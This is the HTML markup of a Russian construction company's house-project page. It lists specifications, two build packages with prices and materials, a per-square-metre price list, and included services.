                <table class="single__dt dt"><tr><td><div class="dt__text b is-dark">Площадь</div></td><td><div class="dt__text is-dark">125.32</div></td></tr><tr><td><div class="dt__text b is-dark">Длина</div></td><td><div class="dt__text is-dark">10.35</div></td></tr><tr><td><div class="dt__text b is-dark">Дней строительства</div></td><td><div class="dt__text is-dark">87</div></td></tr><tr><td><div class="dt__text b is-dark">Количество спален</div></td><td><div class="dt__text is-dark">5</div></td></tr><tr><td><div class="dt__text b is-dark">Площадь кухни &asymp;</div></td><td><div class="dt__text is-dark">10</div></td></tr><tr><td><div class="dt__text b is-dark">Комнат</div></td><td><div class="dt__text is-dark">5</div></td></tr><tr><td><div class="dt__text b is-dark">Форма дома</div></td><td><div class="dt__text is-dark">прямоугольной формы</div></td></tr><tr><td><div class="dt__text b is-dark">Серия</div></td><td><div class="dt__text is-dark">Опалево</div></td></tr><tr><td><div class="dt__text b is-dark">С котельной</div></td><td><div class="dt__text is-dark">Да</div></td></tr><tr><td><div class="dt__text b is-dark">Проживающих</div></td><td><div class="dt__text is-dark">для 6 человек</div></td></tr></table>
            </div>
            <div class="single__cell">
                <table class="single__dt dt"><tr><td><div class="dt__text b is-dark">Площадь кухни</div></td><td><div class="dt__text is-dark">10</div></td></tr><tr><td><div class="dt__text b is-dark">Ширина</div></td><td><div class="dt__text is-dark">9.25</div></td></tr><tr><td><div class="dt__text b is-dark">Комплектации</div></td><td><div class="dt__text is-dark">Базовая, Стандартная</div></td></tr><tr><td><div class="dt__text b is-dark">Материал</div></td><td><div class="dt__text is-dark">газобетон лайт</div></td></tr><tr><td><div class="dt__text b is-dark">Стиль</div></td><td><div class="dt__text is-dark">Эклектика</div></td></tr><tr><td><div class="dt__text b is-dark">Этажей</div></td><td><div class="dt__text is-dark">полутораэтажные</div></td></tr><tr><td><div class="dt__text b is-dark">Форма крыши</div></td><td><div class="dt__text is-dark">с полувальмовой крышей, с усложнённой крышей</div></td></tr><tr><td><div class="dt__text b is-dark">С мансардой</div></td><td><div class="dt__text is-dark">Да</div></td></tr><tr><td><div class="dt__text b is-dark">Ценовая категория</div></td><td><div class="dt__text is-dark">До 2,5 млн</div></td></tr></table>
            </div>
            <div class="single__line line"></div>
        </div>
    </div>
</div>        </div>
            </div>
</section>
<section class="default_blocks_margin" id="">
    <div class="wrap">
        <div class="default_block_head default_blocks_head_margin"></div>
        <div class="sc-image-with-text ">
            
<div class="sc-image-with-text sc-image-with-text-tile sc-image-with-text-revers swiper-slide">
    <div class="sc-image-with-text__half">
        <div class="sc-image-with-text__half-left">
        <a  class="sc-object js-img-modal" href="https://www.abs.ru/wp-content/uploads/2021/10/d_1-1.jpg" title="Дом АБС всегда на связи! ">
                    
                    <img class="sc-image-with-text__half__image" src="https://www.abs.ru/wp-content/uploads/2021/10/d_1-1.jpg" alt="Дом АБС всегда на связи! " title="Дом АБС всегда на связи! " />
                </a>        </div>
    </div>
    <div class="sc-image-with-text__half">
        <div class="sc-image-with-text__half-right">
          <span class="sc-image-with-text__half__title">Дом АБС всегда на связи! </span>
                    <span class="sc-image-with-text__half__description"></span>
                    <span class="sc-image-with-text__half__text">Новости со стройки у нас в телеграмме</span> <a href="https://t.me/abs_ru" class="catalog__button btn btn_small sc-image-with-text__half__button">
                    <span class="btn__text">Telegram</span>
                </a>        </div>
    </div>
</div>		</div>
	</div>
</section><section class="docs_files default_blocks_margin" id="exemle_doc">
    <div class="wrap">
        <div class="docs_files__head default_blocks_head_margin"><h2 class="docs_files__title">Примеры проектов</h2></div>
        <div class="docs_files__loop"><a class="docs_files__link ico-link" target="_blank" href="/wp-content/themes/veramed/ep_derevyanniy_dom.pdf">
    <span class="docs_files__ico-link">
            <svg class="docs_files__ico-link__ico" viewBox="0 0 22 26">
                                                <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#doc"></use>
                                            </svg>    </span>
    <span class="docs_files__ico-link__text">ЭП деревянный дом</span>
</a><a class="docs_files__link ico-link" target="_blank" href="/wp-content/themes/veramed/rd_derevyanniy_dom.pdf">
    <span class="docs_files__ico-link">
            <svg class="docs_files__ico-link__ico" viewBox="0 0 22 26">
                                                <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#license"></use>
                                            </svg>    </span>
    <span class="docs_files__ico-link__text">РД деревянный дом</span>
</a>    </div>
</div>
</section><section class="equipments equipments_big default_blocks_margin" id="complects-kamennye doma">
<div class="wrap">
    <div class="docs_files__head default_blocks_head_margin"></div>
    <div id="complects"></div>
    <h2 class="visually-hidden">Комплектации</h2>
    <div class="equipments__wrap">
        <table class="equipments__main-table content accordion">
            <tbody><tr class="equipments__head-row">
    <th class="equipments__table-title-cell">
        <div class="h1">Комплектации</div>
    </th>
            <th class="equipments__head-cell">
            <div class="equipments__icon-star"> 
  
   
  
 
 
  
  
 
            </div>
            <div class="equipments__head-text">Базовая</div>
            <div class="equipments__head-price">4 400 000</div>
        </th>
                <th class="equipments__head-cell">
            <div class="equipments__icon-star"> 
  
   
  
 
 
  
  
 
            </div>
            <div class="equipments__head-text">Стандартная</div>
            <div class="equipments__head-price">5 039 000</div>
        </th>
        </tr><tr class="equipments__top-row">
	<td class="equipments__top-cell">
		<div class="equipments__top-wrapper js-accordion-top">
			<span class="equipments__top-icon-wrap">
				 
  
   
  
 
 
  
  
 
			</span>
			<span class="equipments__top-text">
				Фундамент			</span>
			<div class="equipments__arrow-wrap">
				<svg class="icon icon-tableArrow" viewBox="0 0 17 11">
					<use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#tableArrow"></use>
				</svg>
			</div>
		</div>
        <div class="equipments__accordion-content js-accordion-content">
			<table class="equipments__first-subtable accordion"><tr class="equipments__subtable-row">
    <td class="equipments__subtable-cell js-accordion-top">
        <div class="equipments__subtable-text-wrap">
            <span class="equipments__subtable-text">
                Земляные работы, цоколь, гидроизоляция                <svg class="icon icon-subtableArrow" viewBox="0 0 13 12">
                    <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#subtableArrow"></use>
                </svg>
            </span>
        </div>
                        <span class="equipments__subtable-icon">
                    <span class="equipments__subtable-icon-wrap">
                        <span class="equipments__icon-text">Да</span>
                        <svg class="icon icon-ok" viewBox="0 0 22 22">
                            <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#ok"></use>
                        </svg>
                    </span>
                </span>
                        <span class="equipments__subtable-icon">
                    <span class="equipments__subtable-icon-wrap">
                        <span class="equipments__icon-text">Да</span>
                        <svg class="icon icon-ok" viewBox="0 0 22 22">
                            <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#ok"></use>
                        </svg>
                    </span>
                </span>
            </td>
    <td class="equipments__subtable-subcontent content js-accordion-content">
        <div class="equipments-content-shortcode">
            <p>Земляные работы: Геодезические работы ( вынос осей), разработка котлованов и траншей, обратная засыпка грунта; в соответствии с проектом.
Фундамент и цоколь под газобетонные блоки: рассчитывается на основании инженерно-геологических изысканиях; свайно-ростверковый, сваи ЖБ 200*200*4000 заводского изготовления. Монтаж фундамента/ цоколя не менее 500мм с двойным армированием. Бетон марки М300- сертифицированный, выравнивание по СНиП, виброусадка. 
Гидроизоляция : прокладная /отсечная из гидроизола Техно николь</p>        </div>
    </td>
</tr>            </table>
        </div>
    </td>
</tr><tr class="equipments__top-row">
	<td class="equipments__top-cell">
		<div class="equipments__top-wrapper js-accordion-top">
			<span class="equipments__top-icon-wrap">
				 
  
   
  
 
 
  
  
 
			</span>
			<span class="equipments__top-text">
				Инженерные коммуникации			</span>
			<div class="equipments__arrow-wrap">
				<svg class="icon icon-tableArrow" viewBox="0 0 17 11">
					<use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#tableArrow"></use>
				</svg>
			</div>
		</div>
        <div class="equipments__accordion-content js-accordion-content">
			<table class="equipments__first-subtable accordion"><tr class="equipments__subtable-row">
    <td class="equipments__subtable-cell js-accordion-top">
        <div class="equipments__subtable-text-wrap">
            <span class="equipments__subtable-text">
                Ввод закладных                <svg class="icon icon-subtableArrow" viewBox="0 0 13 12">
                    <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#subtableArrow"></use>
                </svg>
            </span>
        </div>
                        <span class="equipments__subtable-icon">
                    <span class="equipments__subtable-icon-wrap">
                        <span class="equipments__icon-text">Да</span>
                        <svg class="icon icon-ok" viewBox="0 0 22 22">
                            <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#ok"></use>
                        </svg>
                    </span>
                </span>
                        <span class="equipments__subtable-icon">
                    <span class="equipments__subtable-icon-wrap">
                        <span class="equipments__icon-text">Да</span>
                        <svg class="icon icon-ok" viewBox="0 0 22 22">
                            <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#ok"></use>
                        </svg>
                    </span>
                </span>
            </td>
    <td class="equipments__subtable-subcontent content js-accordion-content">
        <div class="equipments-content-shortcode">
            <p>Ввод закладных трубопроводов пнд d63 под систему водоснабжения.
Ввод закладных гильз из трубопроводов d63 для подземного ввода бронированного кабеля ВБшВ.
Ввод/вывод трубопроводов от точки подключения в доме за пределы дома системы канализации d110 ПВХ Оранжевая утолщенная.</p>
        </div>
    </td>
</tr>            </table>
        </div>
    </td>
</tr><tr class="equipments__top-row">
	<td class="equipments__top-cell">
		<div class="equipments__top-wrapper js-accordion-top">
			<span class="equipments__top-icon-wrap">
				 
  
   
  
 
 
  
  
 
			</span>
			<span class="equipments__top-text">
				Стены			</span>
			<div class="equipments__arrow-wrap">
				<svg class="icon icon-tableArrow" viewBox="0 0 17 11">
					<use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#tableArrow"></use>
				</svg>
			</div>
		</div>
        <div class="equipments__accordion-content js-accordion-content">
			<table class="equipments__first-subtable accordion"><tr class="equipments__subtable-row">
    <td class="equipments__subtable-cell js-accordion-top">
        <div class="equipments__subtable-text-wrap">
            <span class="equipments__subtable-text">
                Керамика. Наружные и внутренние стены, перегородки, перемычки                 <svg class="icon icon-subtableArrow" viewBox="0 0 13 12">
                    <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#subtableArrow"></use>
                </svg>
            </span>
        </div>
                        <span class="equipments__subtable-icon">
                    <span class="equipments__subtable-icon-wrap">
                        <span class="equipments__icon-text">Нет</span>
                        <svg class="icon icon-ok" viewBox="0 0 22 22">
                            <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#no"></use>
                        </svg>
                    </span>
                </span>
                        <span class="equipments__subtable-icon">
                    <span class="equipments__subtable-icon-wrap">
                        <span class="equipments__icon-text">Да</span>
                        <svg class="icon icon-ok" viewBox="0 0 22 22">
                            <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#ok"></use>
                        </svg>
                    </span>
                </span>
            </td>
    <td class="equipments__subtable-subcontent content js-accordion-content">
        <div class="equipments-content-shortcode">
            <p>Наружные стены выполнены из керамических блоков Термо 380мм. Кладка на специальный теплый раствор.
Внутренние несущие стены выполнены из керамических блоков толщина 250мм.
Перегородки 120мм кирпич м150 по проекту. 
Устройство перемычек по проекту металлических, Ж/Б из бетона B25; 
Утепление перемычек эксктрудированным пенополистиролом.
Заделка некратных мест, под перекрытия (кирпич м150 р-р м100) по проекту;</p>        </div>
    </td>
</tr><tr class="equipments__subtable-row">
    <td class="equipments__subtable-cell js-accordion-top">
        <div class="equipments__subtable-text-wrap">
            <span class="equipments__subtable-text">
                Газоблок. Наружные и внутренние стены, перегородки, перемычки                <svg class="icon icon-subtableArrow" viewBox="0 0 13 12">
                    <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#subtableArrow"></use>
                </svg>
            </span>
        </div>
                        <span class="equipments__subtable-icon">
                    <span class="equipments__subtable-icon-wrap">
                        <span class="equipments__icon-text">Да</span>
                        <svg class="icon icon-ok" viewBox="0 0 22 22">
                            <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#ok"></use>
                        </svg>
                    </span>
                </span>
                        <span class="equipments__subtable-icon">
                    <span class="equipments__subtable-icon-wrap">
                        <span class="equipments__icon-text">Нет</span>
                        <svg class="icon icon-ok" viewBox="0 0 22 22">
                            <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#no"></use>
                        </svg>
                    </span>
                </span>
            </td>
    <td class="equipments__subtable-subcontent content js-accordion-content">
        <div class="equipments-content-shortcode">
            <p>Наружные стены выполнены из газобетонных блоков. Толщина 375/D500 , тонкошовная кладка на специальный кладочный клей.
Внутренние несущие стены выполнены из газобетонных блоков толщина 250/D500.
Перегородки по перекрытиям газоблок 100мм D500.
Устройство перемычек по проекту металлических, Ж/Б из бетона B25, газобетонных U-блок; Утепление перемычек эксктрудированным пенополистиролом.
Заделка некратных мест, под перекрытия (кирпич м150 р-р м100) по проекту;</p>        </div>
    </td>
</tr>            </table>
        </div>
    </td>
</tr><tr class="equipments__top-row">
	<td class="equipments__top-cell">
		<div class="equipments__top-wrapper js-accordion-top">
			<span class="equipments__top-icon-wrap">
				 
  
   
  
 
 
  
  
 
			</span>
			<span class="equipments__top-text">
				Перекрытия			</span>
			<div class="equipments__arrow-wrap">
				<svg class="icon icon-tableArrow" viewBox="0 0 17 11">
					<use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#tableArrow"></use>
				</svg>
			</div>
		</div>
        <div class="equipments__accordion-content js-accordion-content">
			<table class="equipments__first-subtable accordion"><tr class="equipments__subtable-row">
    <td class="equipments__subtable-cell js-accordion-top">
        <div class="equipments__subtable-text-wrap">
            <span class="equipments__subtable-text">
                Перекрытия, армирование, утепление                <svg class="icon icon-subtableArrow" viewBox="0 0 13 12">
                    <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#subtableArrow"></use>
                </svg>
            </span>
        </div>
                        <span class="equipments__subtable-icon">
                    <span class="equipments__subtable-icon-wrap">
                        <span class="equipments__icon-text">Да</span>
                        <svg class="icon icon-ok" viewBox="0 0 22 22">
                            <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#ok"></use>
                        </svg>
                    </span>
                </span>
                        <span class="equipments__subtable-icon">
                    <span class="equipments__subtable-icon-wrap">
                        <span class="equipments__icon-text">Да</span>
                        <svg class="icon icon-ok" viewBox="0 0 22 22">
                            <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#ok"></use>
                        </svg>
                    </span>
                </span>
            </td>
    <td class="equipments__subtable-subcontent content js-accordion-content">
        <div class="equipments-content-shortcode">
            <p>Перекрытие сборное из пустотных плит заводского изготовления 160-220мм по проекту; Устройство монолитных участков и балок ,заделка некратных мест плит перекрытий бетоном B25; Армирование некратных мест между плитами; Утепление пенополистиролом 150мм, по верху плиты перекрытия на не эксплуатируемом чердаке с применением пароизоляции. Устройство закладных отверстий под вентиляцию.</p>        </div>
    </td>
</tr>            </table>
        </div>
    </td>
</tr><tr class="equipments__top-row">
	<td class="equipments__top-cell">
		<div class="equipments__top-wrapper js-accordion-top">
			<span class="equipments__top-icon-wrap">
				 
  
   
  
 
 
  
  
 
			</span>
			<span class="equipments__top-text">
				Кровля			</span>
			<div class="equipments__arrow-wrap">
				<svg class="icon icon-tableArrow" viewBox="0 0 17 11">
					<use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#tableArrow"></use>
				</svg>
			</div>
		</div>
        <div class="equipments__accordion-content js-accordion-content">
			<table class="equipments__first-subtable accordion"><tr class="equipments__subtable-row">
    <td class="equipments__subtable-cell js-accordion-top">
        <div class="equipments__subtable-text-wrap">
            <span class="equipments__subtable-text">
                Стропильная система, утепление, гидроизоляция, пароизоляция, контобрешетка, обрешетка                 <svg class="icon icon-subtableArrow" viewBox="0 0 13 12">
                    <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#subtableArrow"></use>
                </svg>
            </span>
        </div>
                        <span class="equipments__subtable-icon">
                    <span class="equipments__subtable-icon-wrap">
                        <span class="equipments__icon-text">Да</span>
                        <svg class="icon icon-ok" viewBox="0 0 22 22">
                            <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#ok"></use>
                        </svg>
                    </span>
                </span>
                        <span class="equipments__subtable-icon">
                    <span class="equipments__subtable-icon-wrap">
                        <span class="equipments__icon-text">Да</span>
                        <svg class="icon icon-ok" viewBox="0 0 22 22">
                            <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#ok"></use>
                        </svg>
                    </span>
                </span>
            </td>
    <td class="equipments__subtable-subcontent content js-accordion-content">
        <div class="equipments-content-shortcode">
            <p>Деревянная Стропильная система, из доски 50х200,  и 50*150 в зависимости от конструктивного расчета и особенностей проекта. 
Гидроизоляция из мембранной гидропленки Tayvek.
Контробрешетка из бруска 50*50 для создания вентиляционного зазора.
Обрешетка из доски 25мм разреженный настил под шаг кровли.
Металлочерепица, в комплекте с капельниками, ветровыми планками, карнизными планками, коньковыми элементами.
Утепление перекрёстное минерально-ватным утеплителем 200мм  утепление на эксплуатируемой мансарде.
Пароизляция с проклейкой швов и стыков.</p>         </div>
    </td>
</tr>            </table>
        </div>
    </td>
</tr><tr class="equipments__top-row">
	<td class="equipments__top-cell">
		<div class="equipments__top-wrapper js-accordion-top">
			<span class="equipments__top-icon-wrap">
				 
  
   
  
 
 
  
  
 
			</span>
			<span class="equipments__top-text">
				Окна и двери			</span>
			<div class="equipments__arrow-wrap">
				<svg class="icon icon-tableArrow" viewBox="0 0 17 11">
					<use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#tableArrow"></use>
				</svg>
			</div>
		</div>
        <div class="equipments__accordion-content js-accordion-content">
			<table class="equipments__first-subtable accordion"><tr class="equipments__subtable-row">
    <td class="equipments__subtable-cell js-accordion-top">
        <div class="equipments__subtable-text-wrap">
            <span class="equipments__subtable-text">
                Окна и двери                <svg class="icon icon-subtableArrow" viewBox="0 0 13 12">
                    <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#subtableArrow"></use>
                </svg>
            </span>
        </div>
                        <span class="equipments__subtable-icon">
                    <span class="equipments__subtable-icon-wrap">
                        <span class="equipments__icon-text">Да</span>
                        <svg class="icon icon-ok" viewBox="0 0 22 22">
                            <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#ok"></use>
                        </svg>
                    </span>
                </span>
                        <span class="equipments__subtable-icon">
                    <span class="equipments__subtable-icon-wrap">
                        <span class="equipments__icon-text">Да</span>
                        <svg class="icon icon-ok" viewBox="0 0 22 22">
                            <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#ok"></use>
                        </svg>
                    </span>
                </span>
            </td>
    <td class="equipments__subtable-subcontent content js-accordion-content">
        <div class="equipments-content-shortcode">
            <p>Дверь входная металлическая/ балконная ПВХ.
Оконные и балконные дверные изделия из ПВХ профиль 70-72мм, фурнитура- фурнитура Roto с классом защиты WK1,WK2.,Трехкамерные стеклопакеты с мульти функциями , москитная сетка.</p>         </div>
    </td>
</tr>            </table>
        </div>
    </td>
</tr>            </tbody>
        </table>
    </div>
    </div>
</section><section class="faq tabs-accordion default_blocks_margin" id="work_cost">
    <div class="wrap">
        <div class="default_block_head default_blocks_head_margin"><h2 class="default_title">Стоимость услуг</h2><div class="default_description">Полный прайс-лист вы можете посмотреть <a href="/services/price#price" target="_blank">здесь</a></div></div>
        <div class="faq__inside-wrap">
            <div class="faq__list">
                                <div class="faq__item">
                    <div class="faq__head">
                        <h3 class="faq__item-title h4">Строительство</h3>
                        <div class="faq__icon"></div>
                    </div>
                    <div class="faq__content">
                        <div class="post__table">
<table>
                                <thead>
                                    <tr>
                                        <td><span>N</span>
                                        </td>
                                        <td><span>Наименование</span>
                                        </td>
                                        <td><span>Единица измерения</span>
                                        </td>
                                        <td><span>Цена, руб</span>
                                        </td>
                                    </tr>
                                </thead>
                                <tbody style="font-size: 1.5rem;">
                                    <tr>
                                        <td><span>1</span>
                                        </td>
                                        <td style="text-align:left;"><span>Профилированный брус естественной влажности 145х145/195мм</span>
                                        </td>
                                        <td><span>м2</span>
                                        </td>
                                        <td style="text-align:right;"><span>от 22500</span>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td><span>2</span>
                                        </td>
                                        <td style="text-align:left;"><span>Профилированный брус камерной сушки 145х195/195мм</span>
                                        </td>
                                        <td><span>м2</span>
                                        </td>
                                        <td style="text-align:right;"><span>от 24500</span>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td><span>3</span>
                                        </td>
                                        <td style="text-align:left;"><span>Клееный брус 200мм(теплый контур) </span>
                                        </td>
                                        <td><span>м2</span>
                                        </td>
                                        <td style="text-align:right;"><span>от 27000</span>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td><span>4</span>
                                        </td>
                                        <td style="text-align:left;"><span>Оцилиндрованное бревно естественной влажности D220</span>
                                        </td>
                                        <td><span>м2</span>
                                        </td>
                                        <td style="text-align:right;"><span>от 22000</span>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td><span>5</span>
                                        </td>
                                        <td style="text-align:left;"><span>Каркасный дом 200мм(теплый контур)</span>
                                        </td>
                                        <td><span>м3</span>
                                        </td>
                                        <td style="text-align:right;"><span>от 25000</span>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td><span>6</span>
                                        </td>
                                        <td style="text-align:left;"><span>Газобетон 375/400мм</span>
                                        </td>
                                        <td><span>м2</span>
                                        </td>
                                        <td style="text-align:right;"><span>от 30000</span>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td><span>7</span>
                                        </td>
                                        <td style="text-align:left;"><span>Поризованный керамический блок 380/440мм</span>
                                        </td>
                                        <td><span>м2</span>
                                        </td>
                                        <td style="text-align:right;"><span>от 33000</span>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td><span>8</span>
                                        </td>
                                        <td style="text-align:left;"><span>Полнотелый кирпич 380мм</span>
                                        </td>
                                        <td><span>м2</span>
                                        </td>
                                        <td style="text-align:right;"><span>от 35000</span>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td><span>9</span>
                                        </td>
                                        <td style="text-align:left;"><span>Комплекс инженерных работ(водоснабжение, электричество, отопление и др.)</span>
                                        </td>
                                        <td><span>м2</span>
                                        </td>
                                        <td style="text-align:right;"><span>от 10000</span>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td><span>10</span>
                                        </td>
                                        <td style="text-align:left;"><span>Отделка деревянного дома</span>
                                        </td>
                                        <td><span>м2</span>
                                        </td>
                                        <td style="text-align:right;"><span>от 15000</span>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td><span>11</span>
                                        </td>
                                        <td style="text-align:left;"><span>Отделка каменного дома</span>
                                        </td>
                                        <td><span>м2</span>
                                        </td>
                                        <td style="text-align:right;"><span>от 20000</span>
                                        </td>
                                    </tr>



                                </tbody>
                            </table>
</div>                        

                    </div>
                </div>
                            </div>
        </div>
    </div>
</section><section class="content-inner__content-icon-with-text content-icon-with-text content js-content-icon-with-text default_blocks_margin" id="">
    <div class="wrap"> 
        <div class="content-inner__content-icon-with-text_wrap">
            <div class="default_block_head default_blocks_head_margin"><h2 class="default_title">Что входит в стоимость</h2></div></div>
                <div class="content-icon-with-text__slider-wrapper_with_background js-content-icon-with-text-slider-icons swiper-container">
                    <div class="content-icon-with-text__steps swiper-wrapper"><div style="width: calc(100% / 5 - 2rem);" class="content-icon-with-text__step_with_background flex flex_column swiper-slide">
    <span class="content-icon-with-text__step-icon">
        <div >
            
                                                    <svg class="content-icon-with-text__ico-link__ico" viewBox="0 0 60 60">
                                                        <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#list"></use>
                                                    </svg>
                                                        </div>
    </span>
    <b class="content-icon-with-text__step-title">
        50 лет гарантии    </b>
    <span class="content-icon-with-text__step-text">
            </span>
</div><div style="width: calc(100% / 5 - 2rem);" class="content-icon-with-text__step_with_background flex flex_column swiper-slide">
    <span class="content-icon-with-text__step-icon">
        <div >
            
                                                    <svg class="content-icon-with-text__ico-link__ico" viewBox="0 0 60 60">
                                                        <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#camera"></use>
                                                    </svg>
                                                        </div>
    </span>
    <b class="content-icon-with-text__step-title">
        Камера на объекте    </b>
    <span class="content-icon-with-text__step-text">
            </span>
</div><div style="width: calc(100% / 5 - 2rem);" class="content-icon-with-text__step_with_background flex flex_column swiper-slide">
    <span class="content-icon-with-text__step-icon">
        <div >
            
                                                    <svg class="content-icon-with-text__ico-link__ico" viewBox="0 0 60 60">
                                                        <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#cosmo"></use>
                                                    </svg>
                                                        </div>
    </span>
    <b class="content-icon-with-text__step-title">
        Персональный менеджер    </b>
    <span class="content-icon-with-text__step-text">
            </span>
</div><div style="width: calc(100% / 5 - 2rem);" class="content-icon-with-text__step_with_background flex flex_column swiper-slide">
    <span class="content-icon-with-text__step-icon">
        <div >
            
                                                    <svg class="content-icon-with-text__ico-link__ico" viewBox="0 0 60 60">
                                                        <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#cosmo"></use>
                                                    </svg>
                                                        </div>
    </span>
    <b class="content-icon-with-text__step-title">
        Сопровождение заказчика    </b>
    <span class="content-icon-with-text__step-text">
            </span>
</div><div style="width: calc(100% / 5 - 2rem);" class="content-icon-with-text__step_with_background flex flex_column swiper-slide">
    <span class="content-icon-with-text__step-icon">
        <div >
            
                                                    <svg class="content-icon-with-text__ico-link__ico" viewBox="0 0 60 60">
                                                        <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#svFifth"></use>
                                                    </svg>
                                                        </div>
    </span>
    <b class="content-icon-with-text__step-title">
        Технадзор    </b>
    <span class="content-icon-with-text__step-text">
            </span>
</div>    </div>
        <div class="content-icon-with-text__nav">
            <div class="arrow-nav arrow-nav_left">
                <svg class="icon icon-arrow2" viewBox="0 0 9 17">
                    <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#arrow2">
                    </use>
                </svg>
            </div>
            <div class="pagination">
            </div>
            <div class="arrow-nav arrow-nav_right">
                <svg class="icon icon-arrow2" viewBox="0 0 9 17">
                    <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#arrow2">
                    </use>
                </svg>
            </div>
        </div>
    </div>
</div>
</section><section class="content-inner__content-icon-with-text content-icon-with-text content js-content-icon-with-text default_blocks_margin" id="">
    <div class="wrap"> 
        <div class="content-inner__content-icon-with-text_wrap">
            <div class="default_block_head default_blocks_head_margin"><h2 class="default_title">Ключевые преимущества</h2></div></div>
                <div class="content-icon-with-text__slider-wrapper_with_background js-content-icon-with-text-slider-icons swiper-container">
                    <div class="content-icon-with-text__steps swiper-wrapper"><div style="width: calc(100% / 5 - 2rem);" class="content-icon-with-text__step_with_background flex flex_column swiper-slide">
    <span class="content-icon-with-text__step-icon">
        <div >
            <svg width="60" height="58" viewBox="0 0 60 58" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M57.938 32.188C59.313 30.6131 60.0007 28.7508 60.0007 26.6006C60.0007 24.6506 59.2872 22.9634 57.8652 21.5376C56.4402 20.112 54.7529 19.3996 52.803 19.3996H42.416C42.5158 19.0497 42.6159 18.7497 42.7157 18.4998C42.8146 18.2498 42.9536 17.9745 43.1279 17.6745C43.3023 17.3744 43.4278 17.1493 43.5025 16.9995C43.9524 16.15 44.2967 15.4496 44.5345 14.9C44.7718 14.3494 45.0081 13.5997 45.2464 12.6497C45.4842 11.7002 45.6024 10.7498 45.6024 9.79977C45.6024 9.20005 45.5952 8.71211 45.5834 8.33738C45.5717 7.96239 45.508 7.39971 45.3965 6.6496C45.2833 5.89989 45.133 5.27482 44.946 4.77506C44.7582 4.27516 44.4579 3.71222 44.0461 3.08767C43.6334 2.46195 43.1337 1.9564 42.5457 1.56867C41.9578 1.18121 41.208 0.856261 40.2956 0.593966C39.3822 0.331408 38.3516 0.200195 37.2009 0.200195C36.551 0.200195 35.9889 0.437798 35.5135 0.912871C35.0136 1.41277 34.5879 2.0377 34.2383 2.78742C33.8881 3.53753 33.6442 4.18755 33.5065 4.73775C33.369 5.28769 33.2126 6.05041 33.0383 7.02512C32.8125 8.07561 32.6445 8.83137 32.5313 9.29383C32.419 9.7563 32.1997 10.3625 31.875 11.1123C31.5496 11.8627 31.1626 12.4623 30.7124 12.9125C29.8876 13.7373 28.6252 15.2374 26.9249 17.4122C25.6995 19.012 24.4372 20.5244 23.1373 21.9495C21.8371 23.3749 20.8872 24.1122 20.2874 24.1623C19.6628 24.2122 19.1252 24.4685 18.6751 24.9312C18.225 25.3936 18 25.9375 18 26.5623V50.5997C18 51.2497 18.2373 51.8057 18.7124 52.2682C19.1872 52.7312 19.7498 52.9748 20.3998 52.9999C21.2747 53.025 23.2497 53.5744 26.3249 54.6504C28.2496 55.2993 29.7556 55.7939 30.8431 56.1309C31.9304 56.4679 33.4502 56.8307 35.3987 57.2187C37.349 57.606 39.1487 57.8003 40.7982 57.8003H41.4359H44.2861H45.6358C48.9616 57.7504 51.423 56.775 53.0235 54.8755C54.473 53.1503 55.0852 50.8877 54.861 48.0877C55.8359 47.1628 56.5114 45.9883 56.8858 44.563C57.3102 43.0389 57.3102 41.5762 56.8858 40.1765C58.0356 38.6514 58.5732 36.939 58.4977 35.0389C58.5009 34.2381 